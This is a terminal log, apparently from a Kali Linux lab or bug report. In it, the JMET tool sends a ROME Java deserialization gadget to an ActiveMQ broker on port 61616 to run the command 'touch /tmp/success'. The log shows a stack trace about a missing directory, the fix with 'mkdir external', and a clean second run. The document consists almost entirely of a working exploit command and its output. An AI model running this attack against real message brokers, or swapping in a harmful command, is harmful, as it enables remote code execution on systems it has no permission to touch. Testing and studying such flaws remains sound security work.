 root@kali:~/jar# java -jar jmet-0.1.0-all.jar -Q event -I ActiveMQ -s -Y "touch /tmp/success" -Yp ROME 10.10.20.166 61616
ERROR d.c.j.JMET [main] Failed to setup external libraries!
java.nio.file.NoSuchFileException: external
        at sun.nio.fs.UnixException.translateToIOException(UnixException.java:86) ~[?:1.8.0_60]
        at sun.nio.fs.UnixException.rethrowAsIOException(UnixException.java:102) ~[?:1.8.0_60]
        at sun.nio.fs.UnixException.rethrowAsIOException(UnixException.java:107) ~[?:1.8.0_60]
        at sun.nio.fs.UnixFileSystemProvider.newDirectoryStream(UnixFileSystemProvider.java:427) ~[?:1.8.0_60]
        at java.nio.file.Files.newDirectoryStream(Files.java:525) ~[?:1.8.0_60]
        at de.codewhite.jmet.JMET.setupExternalLibs(JMET.java:174) [jmet-0.1.0-all.jar:?]
        at de.codewhite.jmet.JMET.setup(JMET.java:118) [jmet-0.1.0-all.jar:?]
        at de.codewhite.jmet.JMET.main(JMET.java:58) [jmet-0.1.0-all.jar:?]
INFO d.c.j.t.JMSTarget [main] Connected with ID: ID:kali-39017-1567145443876-0:1
INFO d.c.j.t.JMSTarget [main] Sent gadget "ROME" with command: "touch /tmp/success"
INFO d.c.j.t.JMSTarget [main] Shutting down connection ID:kali-39017-1567145443876-0:1
root@kali:~/jar# mkdir external
root@kali:~/jar# java -jar jmet-0.1.0-all.jar -Q event -I ActiveMQ -s -Y "touch /tmp/success" -Yp ROME 10.10.20.166 61616
INFO d.c.j.t.JMSTarget [main] Connected with ID: ID:kali-36275-1567145554620-0:1
INFO d.c.j.t.JMSTarget [main] Sent gadget "ROME" with command: "touch /tmp/success"
INFO d.c.j.t.JMSTarget [main] Shutting down connection ID:kali-36275-1567145554620-0:1
root@kali:~/jar#